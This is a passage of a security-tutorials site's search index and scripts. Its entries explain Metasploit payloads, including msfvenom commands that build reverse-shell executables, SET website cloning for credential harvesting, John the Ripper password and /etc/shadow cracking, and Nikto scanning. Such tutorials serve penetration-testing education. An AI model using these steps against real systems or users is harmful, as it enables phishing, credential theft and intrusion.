(owner), Group, and Others. Operators: +: Add a permission. -: Remove a permission. =: Set a permission. For instance, to remove write permission for the group on combinator.rule:\nkali \u003e chmod g-w combinator.rule Giving Yourself Execute Permission on New Tools\nDownloaded hacking tools often lack execute permission by default. To grant yourself (assuming you’re root) permission to execute a new tool named newhackertool:\nkali \u003e chmod 766 newhackertool This assigns you (the owner) all permissions (read, write, execute), and the group and others read-write permissions only (6).\nRemember: Always exercise caution when modifying file permissions, especially on critical system files.\n"
            }
        );
    index.add(
            {
                id:  48 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/payloads_in_metasploit\/",
                title: "Understanding How Payloads Work in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Understanding How Payloads Work in Metasploit linkThe Metasploit Framework is a powerful tool used for developing, testing, and executing exploits against remote targets. One of the critical components in this process is the payload. This blog post aims to break down the functionality of payloads in Metasploit, explaining their types and how they are used.\nWhat are Payloads? linkIn Metasploit, payloads are modules that are used to execute code on a target system. They are stored in the directory modules/payloads/{singles, stages, stagers}/. When the framework starts, it combines stages with stagers to create a complete payload ready for use in exploits. Handlers are then paired with these payloads to manage the sessions and communication mechanisms.\nNaming Conventions linkPayloads in Metasploit are given reference names that describe their components:\nStaged payloads: /[arch]// Single payloads: /[arch]/ For example, the payload windows/x64/meterpreter/reverse_tcp breaks down as follows:\nPlatform: Windows Architecture: x64 Stage: Meterpreter Stager: Reverse TCP In some cases, the architecture might be optional. For instance, php/meterpreter/reverse_tcp does not include an architecture because PHP payloads deliver interpreted code rather than native binaries.\nTypes of Payloads linkSingles linkSingle payloads are “fire-and-forget.” They execute the payload code immediately without requiring any further communication with the Metasploit framework. This type of payload is useful in scenarios where the target has no network access, such as when using a file format exploit delivered via a USB drive.\nStagers linkStagers are small payloads designed to establish a communication channel and then load a larger, more complex payload. Using a stager allows for the initial payload to be small and quick to execute, which is useful for bypassing size restrictions and avoiding detection. The stager sets up the communication channel and passes control to the next stage, which is the more significant part of the payload.\nStages linkStages are the larger payloads that the stager loads into memory. They can be arbitrarily large since the stager handles any size restrictions. This allows stages to be written in higher-level languages like C, providing more functionality and complexity in the final payload.\nDelivering Staged Payloads linkWhen delivering staged payloads, the IP address and port that the payload should connect back to are embedded in the stager. All staged payloads consist of a small stub that sets up communication and executes the next stage.\nTo create an executable using a staged payload, you would use the following commands in Metasploit’s msfvenom:\nmsfvenom -f exe LHOST=192.168.1.1 -p windows/meterpreter/reverse_tcp msfvenom -f exe LHOST=192.168.1.1 -p windows/shell/reverse_tcp msfvenom -f exe LHOST=192.168.1.1 -p windows/vncinject/reverse_tcp These commands create functionally identical executable files that differ only in randomization elements, making them unique.\nCommunication Mechanisms linkThe Ruby side of Metasploit acts as a client, using the transport mechanism set up by the stager (e.g., TCP, HTTP, HTTPS). Depending on the type of stage used:\nShell Stage: Metasploit connects the remote process’s standard input/output to your terminal. Meterpreter Stage: Metasploit communicates using the Meterpreter protocol, offering more advanced features like file system navigation and command execution. Conclusion linkUnderstanding how payloads work in Metasploit is crucial for effectively using the framework to exploit and manage remote systems. By combining singles, stagers, and stages, Metasploit allows for flexible and powerful payload delivery, making it a versatile tool for penetration testers and security professionals.\nBy mastering the components and delivery methods of Metasploit payloads, you can leverage the full capabilities of this powerful framework in your security assessments and exploit development.\n"
            }
        );
    index.add(
            {
                id:  49 ,
                href: "\/Armur-Tutorials\/docs\/katana\/katana\/using-_katana_as_a_module\/",
                title: "Using Katana as a Library",
                description: "Learn what Katana is and how to use it",
                content: "In this tutorial, you’ll learn how to use Katana as a library in your Go application to crawl web pages programmatically. We’ll set up a simple Go program that configures Katana, creates a crawler, and performs a web crawl.\nPrerequisites link Go Installed: Ensure that you have Go installed on your system. Katana Library: Make sure you have the Katana library available. You can get it via Go modules. Step-by-Step Guide link Set Up Your Project\nCreate a new directory for your project and navigate into it:\nmkdir katana-library-example cd katana-library-example Initialize a new Go module:\ngo mod init katana-library-example Create Your Go Program Create a file named main.go and open it in your text editor. Add the following code to main.go:\npackage main import ( \"github.com/projectdiscovery/gologger\" \"github.com/projectdiscovery/katana/pkg/engine/standard\" \"github.com/projectdiscovery/katana/pkg/output\" \"github.com/projectdiscovery/katana/pkg/types\" ) func main() { // Configure Katana options options := \u0026types.Options{ MaxDepth: 1, // Maximum depth to crawl FieldScope: \"rdn\", // Crawling Scope Field BodyReadSize: 2 * 1024 * 1024, // Maximum response size to read RateLimit: 150, // Maximum requests to send per second Strategy: \"depth-first\", // Visit strategy (depth-first, breadth-first) OnResult: func(result output.Result) { // Callback function to execute for result gologger.Info().Msg(result.Request.URL) }, } // Create crawler options crawlerOptions, err := types.NewCrawlerOptions(options) if err != nil { gologger.Fatal().Msg(err.Error()) } defer crawlerOptions.Close() // Initialize the crawler crawler, err := standard.New(crawlerOptions) if err != nil { gologger.Fatal().Msg(err.Error()) } defer crawler.Close() // Define the URL to crawl var input = \"https://google.com\" // Start crawling err = crawler.Crawl(input) if err != nil { gologger.Warning().Msgf(\"Could not crawl %s: %s\", input, err.Error()) } } Install Dependencies Run the following command to install the necessary dependencies:\ngo mod tidy Run Your Program Execute your Go program with:\ngo run main.go You should see an out put like this:\nThis will start the crawling process on the specified URL (https://google.com). The OnResult callback will print the URLs found during the crawl.\nExplanation link Options Configuration: We set various crawling options like MaxDepth, FieldScope, BodyReadSize, RateLimit, and Strategy. These control how the crawler operates. Callback Function: The OnResult callback is used to handle the results of the crawl. In this example, it simply logs the URL of each result. Creating and Using the Crawler: We create the crawler using standard.New() with the configured options and start crawling the input URL. This basic setup allows you to use Katana as a library in your Go applications to perform web crawling. You can customize the options and callback function based on your specific needs.\nConclusion linkIn this tutorial, we demonstrated how to use Katana as a library in a Go application for web crawling. By configuring crawling options and setting up a basic callback function, we created a simple yet functional crawler that explores web pages programmatically. This approach allows for greater flexibility and integration with other Go-based tools and workflows. With Katana’s powerful features and this foundational setup, you can now tailor web crawling tasks to meet your specific needs and incorporate them into larger projects.\n"
            }
        );
    index.add(
            {
                id:  50 ,
                href: "\/Armur-Tutorials\/docs\/nikto\/nikto\/what_is_nikto\/",
                title: "Web Server Scanning With Nikto",
                description: "Nikto is an open-source web server and web application scanner.",
                content: "Nikto is an open-source web server and web application scanner designed to detect various security vulnerabilities. Developed by Sullo at CIRT, Inc., Nikto scans web servers for over 6700 potentially risky files/programs, checks for outdated server software, and identifies version-specific issues. Originally released in late 2001, it is currently maintained by David Lodge with contributions from other developers.\nKey Features of Nikto:\nDetects SQL injection, XSS, and other common vulnerabilities. Identifies installed software via headers, favicons, and files. Guesses subdomains and supports SSL (HTTPS) websites. Generates reports in plain text, XML, HTML, or CSV formats. Explores web server content and reports unusual headers. Checks server configurations like multiple index files and HTTP server options. Supports HTTP proxy and can guess credentials for authorization. Customizable reports with a template engine and integrates with Metasploit. How to Install Nikto linkNikto comes pre-installed on linux machines.\nTo test it out, simple run\nnikto -Help Kali Linux: Nikto comes preinstalled under “Vulnerability Analysis.”\nOther Linux distributions: Use apt install nikto or obtain Nikto from GitHub.\nWindows: Install Perl from ActiveState, then download Nikto.\nMacOS: Install using Homebrew.\nHow to Scan with Nikto linkNow that you know what Nikto is and how to install it, let’s go ahead and run some scans. Since Nikto is a command-line tool, you can use the help command to get a list of options:\nnikto -Help How to Scan a Domain linkTo perform a simple domain scan, use the -h (host) flag:\nnikto -h google.com How to Scan a Domain with SSL Enabled linkFor domains with HTTPS enabled, you have to specify the -ssl flag to scan port 443:\nnikto -h https://google.com -ssl How to Scan an IP Address linkSometimes you just want to scan an IP address where a web server is hosted.\nTo do that, use the same -h flag you used for domain scanning:\nnikto -h How to Scan Multiple IP Addresses From a Text File linkTo scan multiple IP addresses or domains, just put them in a text file separated by newlines. Nikto will know that the scan has to be performed on each domain / IP address.\nLet’s assume we have a file named domains.txt with two domain names:\ngoogle.com facebook.com\nTo scan both of them with Nikto, run the following command:\nnikto -h domains.txt How to Export Scan Results linkNikto scans take a while to complete. When you are a professional pen-tester, you don’t want to repeat scans very often unless there are major changes to the web application.\nTo export a scan result, use the -o flag followed by the file name:\nnikto -h google.com -o scan.txt You can also use the -Format flag to specify an output format. You can choose from CSV, HTML, nbe (Nessus format), SQL, txt, and XML:\nnikto -h google.com -o scan.csv -Format csv You also use Nikto with Metasploit linkNikto offers a way to export scans to Metasploit so that it gets easier when you try to exploit systems based on the scan results from Nikto.\nTo do that, append the -Format msf+ flag to the end of a scan:\nnikto -h -Format msf+ Conclusion linkNikto stands as a robust tool in the arsenal of web security professionals, offering comprehensive scanning capabilities to identify vulnerabilities in web servers and applications. With its extensive database of potential threats and its ability to generate detailed reports in multiple formats, Nikto empowers users to proactively safeguard their systems against a wide range of security risks. Continuously maintained and updated, Nikto remains a trusted choice for security assessments, providing essential insights that contribute to the resilience of web infrastructures worldwide.\n"
            }
        );
    index.add(
            {
                id:  51 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/website_cloning_and_harvesting_credentials\/",
                title: "Website Cloning and Credential Harvesting",
                description: "In this section, you will learn about the Social Engineering Toolkit's Website Cloning and Credential Harvesting.",
                content: "Website cloning and credential harvesting are two essential techniques in the arsenal of social engineers. These techniques involve creating a replica of a legitimate website and tricking users into entering their sensitive information on the fake website, such as usernames and passwords.\nThis information can then be used for various malicious activities, including unauthorized access to user accounts, identity theft, or even corporate espionage.\nClone Site linkBefore setting up a cloned site in SET, you need to enable the Apache web server in the SET configuration file located at /etc/setoolkit/set.config. Change the line APACHE_SERVER=OFF to APACHE_SERVER=ON, save the file, and restart SET to apply the changes.\nTo use the Site Cloner in SET, follow these steps:\nLaunch SET by running setoolkit in the terminal. Select option one, which is Social-Engineering Attacks. Choose option two, Website Attack Vectors. Select option three, Credential Harvester Attack Method. Choose option two, Site Cloner. After that:\nEnter the IP address of the machine running SET, which will be used as the redirect IP for captured credentials. Input the URL of the target website you want to clone (e.g., https://www.github.com/login). SET will now clone the website and host it on your machine, with a phishing page to capture user credentials.\nFor this to work effectively, you need to clone a site that has the username and password fields on the same page.\nCredential Harvesting linkWhen users visit the cloned website and enter their login information, the credentials will be captured and sent to the attacker’s machine. This information can then be used to gain unauthorized access to the user’s account on a legitimate website.\nThe user will then be redirected to the actual login page of the service.\nIf we head back to our terminal in Kali, we should see the credentials come through.\nTo make the cloned website more convincing, attackers often employ tactics like typosquatting (registering domains with similar names to the target site), such as amzon.com (instead of amazon.com), or using the target site’s name as a subdomain of another legitimate site they control (amazon.myfakesite.com).\nThese techniques help create a sense of credibility for the fake website, increasing the chances of successfully tricking users into revealing their credentials.\nIt’s important to note that tools like SET can quickly deploy cloned websites on cloud platforms like AWS, complete with public URLs, making it even easier for attackers to create convincing phishing campaigns.\n"
            }
        );
    index.add(
            {
                id:  52 ,
                href: "\/Armur-Tutorials\/docs\/john-the-ripper\/john-the-ripper\/introduction_to_john_the_ripper\/",
                title: "What is John The Ripper and How To Use It",
                description: "Learn how to use John The Ripper to crack passwords.",
                content: "One of the most famous and powerful tool for password cracking is John the Ripper.\nJohn the Ripper is the tool that is used by most of the ethical hackers to perform dictionary attacks for password cracking. In this section, you will learn what is John the Ripper, How to use John the Ripper, How John the Ripper password cracker works and practical tutorial on John the Ripper usage.\nWhat is John the Ripper? linkJohn the Ripper is the name of the password cracker tool that is developed by Openwall. As the name, It is used to crack password hashes by using its most popular inbuilt program, rules and codes that are also an individual password cracker itself in a single package.\nIt automatically detects types of password hashes, you can also customize this tool according to your wish. It can be used to crack password-protected compressed files like Zip, Rar, Doc, pdf etc.\nThe penetration testers, ethical hackers, security experts and other Cyber Security professionals use this tool to find weak algorithms and then make them strong so that they can’t be hacked.\nSecurity professionals build their confidential files with a strong hash algorithm to prevent external unauthorized access. Hackers used it to crack multiple accounts and simply crack their credentials. Security experts use it to strengthen their encryption. It can also be used for hacking shells and passwords SHA-crypt hashes It provides a mangling feature which is a preprocessor in JTR that optimizes the word list to make the password cracking process faster. Understanding Hash Functions linkHashing is the process of converting an input of any length into a fixed-size string of text using the mathematical function (Hash Function) i.e, any text no matter how long it is can be converted into any random combination of numbers and alphabets through an algorithm\nHash function example Let’s understand hashing process with a real-life example. The best example is how our system password stores in the database.\nWithout Hashing Algorithm linkWhenever you set a password it will directly store in the database as a text file that may be read easily if the system compromised. It will save your password in a plain file as the same string you entered. Check the below image with syntax and example\nWith Hashing Algorithm linkWhenever you set your password it will take your password as an input string and with the help of hashing function, it converts that password into a hash (random combination of number and alphabet) and stores it in the database. It enhances security by encrypting input strings. It will save your password in a different format so no one can read it even if your system compromise.\nTypes of Hashing Algorithms linkJohn the Ripper tool are able to perform various attacks and crack a lot of hash formats such as:\nMD2 CRC32 SHA-1 SHA-256 MD5 RipeMD128 Adler32 Tiger You can check the formats that supports with the following command on your terminal:\njohn --list=formats How JRP Works? linkThe main objective of John the Ripper is to crack the password. There are many ways that can be supported but it is mainly known for Dictionary attacks. However, you can also run other types of attacks like Bruteforce attack, Rainbow Table etc.\nDictionary attack: This is the popular and most usable attack in the JTR (John the Ripper) password cracker tool where we used pre-defined words or a list of words that can be used to crack the password. This attack uses the words from the wordlist (A text file having pre-defined words) and matches every single word from the list with a password to crack in sequence.\nBrute-force attack: If you are using this attack then you have to do the configuration of few things before its use such as the defining minimum and maximum lengths of the password, defining possible characters that you want to test during the cracking process like (special characters, alphabets and numbers).\nFor Example, The matching string that you are using for cracking passwords should include uppercase alphabets, special characters and numbers like ABC32@$\nThe user gets a password on the successful match, but this effective process is slow. for example, a 10-character password including upper and lower letters along with numbers and special characters will take over 10 years to be guessed by a computer\nGetting John The Ripper linkIt was developed for Unix Operating systems and was only work on Linux based systems but now available for all platforms such as Windows, BSD, Mac.\nIn Kali Linux John the Ripper is already available under password cracking metapackages, so you don’t need to download it.\nYou can download John the Ripper password cracker from the official website Openwall.\nIf you are using different Linux distributions like Ubuntu, Fedora, Arch etc. then you can install it by running the below single command the difference in command only will be the package manager i.e, for Ubuntu you use apt, Arch uses Pacman and Redhat uses yum.\nsudo apt-get install john How to Use John the Ripper linkUsing this password cracker tool is very easy and straightforward, you just need to type john followed by the hash file that you want to crack and then just define the format of the hash and hit enter.\njohn hash.txt --format=RAW-MD5 In the above picture, you can see lots of supported formats, You can do various things with this tool such as using wordlists, rules, modes, options, decrypting formats etc, We will see below how to use these various things in this tool\nCracking Zip File linkAssume you have a zip file that is password protected called protected.zip. We can use John The Ripper to crack the password. We first need to generate a hash of the zip file. You can use the below command and will generate the hash value into a hash.txt file.\nsudo zip2john protected.zip \u003e hash.txt So now we have a hash of our zip file that we will use to crack the password. In the below command we use the format option to specify the zip file and then the hash.txt file where we store our hash value.\nsudo john --format=zip hash.txt This should complete and return the password which you can then use to open the zip file.\nCracking MD5 Password linkIn this example I am generating a hash by using md5 hash generator to show you how to crack MD5 formatted files password. In the below image you can see I have generated the hash of the 12345 string. You can copy the MD5 hash to perform the same practical\nWe used the string 123456789. The MD5 hash is 25f9e794323b453885f5181f1b624d0b and the SHA1 f7c3bc1d808e04732adf679965ccc34ca7ae3441.\nNow you can create a .txt file and put the MD5 hash using the following commands.\nWe can now crack the password by running the following command\njohn hash.txt --format=RAW-MD5 You can see, we get the string back as 123456789.\nCracking Linux Password linkWhen we create a password of the Linux system it stores in /etc/shadow location in encrypted form i.e, like a hash. So cracking a Linux password is easy with just a single command that is given below.\nsudo john /etc/shadow Now we know what is John the Ripper, How to use John the Ripper, How John the Ripper password cracker works, How passwords can be cracked and also a tutorial on its real-life important uses, but this not get over yet there are lots of other things that can be done by JTR.\nRemenber if the password is long it will also take long time to crack.\n"
            }
        );
    index.add(
            {
                id:  53 ,
                href: "\/Armur-Tutorials\/docs\/wireshark\/",
                title: "Wireshark",
                description: "Wireshark is a widely used network protocol analyzer that captures and inspects packets transmitted across a network in real-time. It provides deep visibility into network traffic, allowing security professionals to detect and analyze suspicious activity, diagnose network issues, and understand communication flows. With extensive protocol support and detailed packet analysis, Wireshark is valuable in forensic investigations, troubleshooting, and monitoring. Its ability to capture traffic across numerous protocols and present data visually makes Wireshark a fundamental tool for network security assessments and incident response.",
                content: ""
            }
        );
    search.addEventListener('input', show_results, true);

    function show_results(){
        const maxResult =  5 ;
        const minlength =  0 ;
        var searchQuery = sanitizeHTML(this.value);
        var results = index.search(searchQuery, {limit: maxResult, enrich: true});

        
        const flatResults = new Map(); 
        for (const result of results.flatMap(r => r.result)) {
        if (flatResults.has(result.doc.href)) continue;
        flatResults.set(result.doc.href, result.doc);
        }

        suggestions.innerHTML = "";
        suggestions.classList.remove('d-none');

        
        if (searchQuery.length < minlength) {
            const minCharMessage = document.createElement('div')
            minCharMessage.innerHTML = `Please type at least <strong>${minlength}</strong> characters`
            minCharMessage.classList.add("suggestion__no-results");
            suggestions.appendChild(minCharMessage);
            return;
        } else {
            
            if (flatResults.size === 0 && searchQuery) {
                const noResultsMessage = document.createElement('div')
                noResultsMessage.innerHTML = "No results for" + ` "<strong>${searchQuery}</strong>"`
                noResultsMessage.classList.add("suggestion__no-results");
                suggestions.appendChild(noResultsMessage);
                return;
            }
        }

        
        for(const [href, doc] of flatResults) {
            const entry = document.createElement('div');
            suggestions.appendChild(entry);

            const a = document.createElement('a');
            a.href = href;
            entry.appendChild(a);

            const title = document.createElement('span');
            title.textContent = doc.title;
            title.classList.add("suggestion__title");
            a.appendChild(title);

            const description = document.createElement('span');
            description.textContent = doc.description;
            description.classList.add("suggestion__description");
            a.appendChild(description);

            suggestions.appendChild(entry);

            if(suggestions.childElementCount == maxResult) break;
        }
    }
    }());
</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://armur.ai/tutorials/js/bundle.min.dcef70d1ef57145ea7a3f150fb0ba4a0cb7fb87aca56d0f16da1a4789699c2454a40bf63ef03516ed8e690bb4a5e1740.js
body_size: 55361
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).dayjs=t()}(this,function(){"use strict";var d,b,y=1e3,v=6e4,_=36e5,p="millisecond",l="second",c="minute",r="hour",s="day",h="week",n="month",w="quarter",o="year",a="date",j="Invalid Date",C=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,O=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,x={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},f=function(e,t,n){var s=String(e);return!s||s.length>=t?e:""+Array(t+1-s.length).join(n)+e},E={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),s=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+f(s,2,"0")+":"+f(o,2,"0")},m:function e(t,s){if(t.date()<s.date())return-e(s,t);var i=12*(s.year()-t.year())+(s.month()-t.month()),o=t.clone().add(i,n),a=s-o<0,r=t.clone().add(i+(a?-1:1),n);return+(-(i+(s-o)/(a?o-r:r-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:n,y:o,w:h,d:s,D:a,h:r,m:c,s:l,ms:p,Q:w}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},u="en",i={};i[u]=x;var g=function(e){return e instanceof d},m=function e(t,n,s){if(!t)return u;if("string"==typeof t){{var o,r,c,a=t.toLowerCase();if(i[a]&&(o=a),n&&(i[a]=n,o=a),r=t.split("-"),!o&&r.length>1)return e(r[0])}}else c=t.name,i[c]=t,o=c;return!s&&o&&(u=o),o||!s&&u},t=function(e,t){if(g(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new d(n)},e=E;return e.l=m,e.i=g,e.w=function(e,n){return t(e,{locale:n.$L,utc:n.$u,x:n.$x,$offset:n.$offset})},d=function(){function u(e){this.$L=m(e.locale,null,!0),this.parse(e)}var d=u.prototype;return d.parse=function(t){this.$d=function(t){var n,o,i,s=t.date,a=t.utc;return null===s?new Date(NaN):e.u(s)?new Date:s instanceof Date?new Date(s):"string"==typeof s&&!/Z$/i.test(s)&&(n=s.match(C),n)?(o=n[2]-1||0,i=(n[7]||"0").substring(0,3),a?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(s)}(t),this.$x=t.x||{},this.init()},d.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},d.$utils=function(){return e},d.isValid=function(){return this.$d.toString()!==j},d.isSame=function(e,n){var s=t(e);return this.startOf(n)<=s&&s<=this.endOf(n)},d.isAfter=function(e,n){return t(e)<this.startOf(n)},d.isBefore=function(e,n){return this.endOf(n)<t(e)},d.$g=function(t,n,s){return e.u(t)?this[n]:this.set(s,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,i){var b,j,d=this,u=!!e.u(i)||i,_=e.p(t),m=function(t,n){var o=e.w(d.$u?Date.UTC(d.$y,n,t):new Date(d.$y,n,t),d);return u?o:o.endOf(s)},f=function(t,n){return e.w(d.toDate()[t].apply(d.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(n)),d)},g=this.$W,v=this.$M,y=this.$D,p="set"+(this.$u?"UTC":"");switch(_){case o:return u?m(1,0):m(31,11);case n:return u?m(1,v):m(0,v+1);case h:return b=this.$locale().weekStart||0,j=(g<b?g+7:g)-b,m(u?y-j:y+(6-j),v);case s:case a:return f(p+"Hours",0);case r:return f(p+"Minutes",1);case c:return f(p+"Seconds",2);case l:return f(p+"Milliseconds",3);default:return this.clone()}},d.endOf=function(e){return this.startOf(e,!1)},d.$set=function(t,i){var d,h,m=e.p(t),u="set"+(this.$u?"UTC":""),f=(d={},d[s]=u+"Date",d[a]=u+"Date",d[n]=u+"Month",d[o]=u+"FullYear",d[r]=u+"Hours",d[c]=u+"Minutes",d[l]=u+"Seconds",d[p]=u+"Milliseconds",d)[m],g=m===s?this.$D+(i-this.$W):i;return m===n||m===o?(h=this.clone().set(a,1),h.$d[f](g),h.init(),this.$d=h.set(a,Math.min(this.$D,h.daysInMonth())).$d):f&&this.$d[f](g),this.init(),this},d.set=function(e,t){return this.clone().$set(e,t)},d.get=function(t){return this[e.p(t)]()},d.add=function(i,a){m=this,i=Number(i);var d,m,p,g,u=e.p(a),f=function(n){var s=t(m);return e.w(s.date(s.date()+Math.round(n*i)),m)};return u===n?this.set(n,this.$M+i):u===o?this.set(o,this.$y+i):u===s?f(1):u===h?f(7):(p=(d={},d[c]=v,d[r]=_,d[l]=y,d)[u]||1,g=this.$d.getTime()+i*p,e.w(g,this))},d.subtract=function(e,t){return this.add(-1*e,t)},d.format=function(t){var m=this,n=this.$locale();if(!this.isValid())return n.invalidDate||j;var l=t||"YYYY-MM-DDTHH:mm:ssZ",c=e.z(this),s=this.$H,i=this.$m,a=this.$M,r=n.weekdays,d=n.months,o=function(e,t,n,s){return e&&(e[t]||e(m,l))||n[t].slice(0,s)},u=function(t){return e.s(s%12||12,t,"0")},h=n.meridiem||function(e,t,n){var s=e<12?"AM":"PM";return n?s.toLowerCase():s},f={YY:String(this.$y).slice(-2),YYYY:this.$y,M:a+1,MM:e.s(a+1,2,"0"),MMM:o(n.monthsShort,a,d,3),MMMM:o(d,a),D:this.$D,DD:e.s(this.$D,2,"0"),d:String(this.$W),dd:o(n.weekdaysMin,this.$W,r,2),ddd:o(n.weekdaysShort,this.$W,r,3),dddd:r[this.$W],H:String(s),HH:e.s(s,2,"0"),h:u(1),hh:u(2),a:h(s,i,!0),A:h(s,i,!1),m:String(i),mm:e.s(i,2,"0"),s:String(this.$s),ss:e.s(this.$s,2,"0"),SSS:e.s(this.$ms,3,"0"),Z:c};return l.replace(O,function(e,t){return t||f[e]||c.replace(":","")})},d.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},d.diff=function(i,a,d){var u,b=e.p(a),p=t(i),g=(p.utcOffset()-this.utcOffset())*v,m=this-p,f=e.m(this,p);return f=(u={},u[o]=f/12,u[n]=f,u[w]=f/3,u[h]=(m-g)/6048e5,u[s]=(m-g)/864e5,u[r]=m/_,u[c]=m/v,u[l]=m/y,u)[b]||m,d?f:e.a(f)},d.daysInMonth=function(){return this.endOf(n).$D},d.$locale=function(){return i[this.$L]},d.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),s=m(e,t,!0);return s&&(n.$L=s),n},d.clone=function(){return e.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},u}(),b=d.prototype,t.prototype=b,[["$ms",p],["$s",l],["$m",c],["$H",r],["$W",s],["$M",n],["$y",o],["$D",a]].forEach(function(e){b[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),t.extend=function(e,n){return e.$i||(e(n,d,t),e.$i=!0),t},t.locale=m,t.isDayjs=g,t.unix=function(e){return t(1e3*e)},t.en=i[u],t.Ls=i,t.p={},t}),!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).dayjs_plugin_relativeTime=t()}(this,function(){"use strict";return function(e,t,n){e=e||{};var s=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,n,o){return s.fromToBase(e,t,n,o)}n.en.relativeTime=o,s.fromToBase=function(t,s,i,a,r){for(var u,h,m,f,p=i.$locale().relativeTime||o,g=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],b=g.length,d=0;d<b;d+=1){var c=g[d],l=(c.d&&(f=a?n(t).diff(i,c.d,!0):i.diff(t,c.d,!0)),(e.rounding||Math.round)(Math.abs(f))),v=0<f;if(l<=c.r||!c.r){h=p[(c=l<=1&&0<d?g[d-1]:c).l],r&&(l=r(""+l)),u="string"==typeof h?h.replace("%d",l):h(l,s,c.l,v);break}}return s?u:(m=v?p.future:p.past,"function"==typeof m?m(u):m.replace("%s",u))},s.to=function(e,t){return i(e,t,this,!0)},s.from=function(e,t){return i(e,t,this)};function a(e){return e.$u?n.utc():n()}s.toNow=function(e){return this.to(a(this),e)},s.fromNow=function(e){return this.from(a(this),e)}}});function toggleMenu(){document.getElementById("isToggle").classList.toggle("open");var e=document.getElementById("navigation");e.style.display==="block"?e.style.display="none":e.style.display="block"}function getClosest(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var n=(this.document||this.ownerDocument).querySelectorAll(e),t=n.length;--t>=0&&n.item(t)!==this;);return t>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null}function activateMenu(){var e,t,n,s,i,a,o=document.getElementsByClassName("sub-menu-item");if(o){for(e=null,n=0;n<o.length;n++)o[n].href===window.location.href&&(e=o[n]);e&&(e.classList.add("active"),i=getClosest(e,"li"),i&&i.classList.add("active"),s=getClosest(e,".parent-menu-item"),s?(s.classList.add("active"),a=s.querySelector(".menu-item"),a&&a.classList.add("active"),t=getClosest(s,".parent-parent-menu-item"),t&&t.classList.add("active")):(t=getClosest(e,".parent-parent-menu-item"),t&&t.classList.add("active")))}}function activateSidebarMenu(){if(n=location.pathname.substring(location.pathname.lastIndexOf("/")+1),n!==""&&document.getElementById("sidebar"))for(var n,t=document.querySelectorAll("#sidebar button"),e=0,s=t.length;e<s;e++)t[e].getAttribute("href").indexOf(n)!==-1&&(t[e].parentElement.className+=" active",t[e].closest(".sidebar-submenu")&&t[e].closest(".sidebar-submenu").classList.add("d-block"),t[e].closest(".sidebar-dropdown")&&t[e].closest(".sidebar-dropdown").classList.add("active"))}if(document.getElementById("close-sidebar")&&document.getElementById("close-sidebar").addEventListener("click",function(){document.getElementsByClassName("page-wrapper")[0].classList.toggle("toggled")}),!window.matchMedia("(min-width: 1024px)").matches&&document.getElementById("close-sidebar")){const e=document.getElementById("close-sidebar"),t=document.getElementById("sidebar"),n=Array.from(document.querySelectorAll(".sidebar-root-link,.sidebar-nested-link"));document.addEventListener("click",function(n){!e.contains(n.target)&&!t.contains(n.target)&&document.getElementsByClassName("page-wrapper")[0].classList.add("toggled")}),n.forEach(e=>{e.addEventListener("click",function(){document.getElementsByClassName("page-wrapper")[0].classList.add("toggled")})})}if(document.getElementById("navigation"))for(var elements=document.getElementById("navigation").getElementsByTagName("a"),i=0,len=elements.length,mybutton,ddmenu,sanitizeHTML;i<len;i++)elements[i].onclick=function(e){if(e.target.getAttribute("href")==="javascript:void(0)"){var 